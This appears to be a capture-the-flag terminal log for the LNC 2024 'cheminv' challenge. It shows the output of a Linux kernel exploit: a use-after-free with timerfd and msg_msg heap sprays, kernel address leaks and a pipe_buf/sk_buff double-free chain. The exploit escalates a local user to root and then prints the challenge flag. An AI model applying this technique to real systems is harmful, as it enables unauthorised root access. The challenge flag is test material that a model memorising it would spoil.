 ● ctf/comp/2024-H0/lnc/cheminv
$ : python3 solve.py NOTERM
[x] Opening connection to localhost on port 1337
[x] Opening connection to localhost on port 1337: Trying 127.0.0.1
[+] Opening connection to localhost on port 1337: Done
[*] Switching to interactive mode
 base64 -d expl > exploit; chmod +x exploit
~ $ whoami
whoami
cheminventory
~ $ ./exploit
./exploit
[+] starting, enter to continue
[+] chemical_head: 0xffffffffc0002640
[+] spraying timerfd_ctx structs
[+] doing uaf
[+] uaf done
[+] done spraying
[+] freeing timerfd_ctx structs
[+] done freeing
[+] leaking values
[+] kbase: 0xffffffffa8000000
[+] chemical_head: 0xffffffffe7002640
[+] leaking self (for later linked list)
[+] cg256_msgmsg_addr: 0xffff89b641258300
[+] spray msg_msg for pipe_buf (cg-1k)
[+] spraying msg_msg for victim (cg-256)
[+] spraying msg_msg for attacker (cg-512)
[+] spraying msg_msg for fulfill (cg-2k)
[+] done spraying
[+] leak msg_msg idx we're interested in
[+] msg_msg idx: 0xf87
[+] leak msg_msg addr in cg-512
[+] cg-512 msg_msg addr: 0xffff89b64424bc00
[+] leak msg_msg addr in cg-1k
[+] cg-1k msg_msg addr: 0xffff89b64301c400
[+] free the lovely msg_msg in cg-256
[+] done freeing
[+] re-spray msg_msg cg-256 and fix the linked list
[+] done spraying
[+] leak msg_msg addr in cg-2k
[+] cg-2k msg_msg addr: 0xffff89b645207000
[+] free the lovely msg_msg in cg-512
[+] done freeing
[+] spray msg_msg cg-512 and fix the linked list and setup the double free in cg-1k
[+] done spraying
[+] free the lovely msg_msg in cg-2k
[+] done freeing
[+] spray msg_msg cg-2k and fix the linked list
[+] done spraying
[+] free the lovely msg_msg in cg-1k
[+] done freeing
[+] spray pipe_buf
[+] done spraying
[+] free attacker to trigger arb free in cg-1k over pipe_buf
[+] spray sk_buff over cg-1k and replace pipe_buf
[+] release all pipe_bufs
/tmp # whoami
whoami
root
/tmp # cat /root/flag.txt
cat /root/flag.txt
LNC24{1f_y0U_473_n07_P4R7_0f_Th3_501UT10N_YoU_a7E_P47T_0f_Th3_Pr3C1P1T473}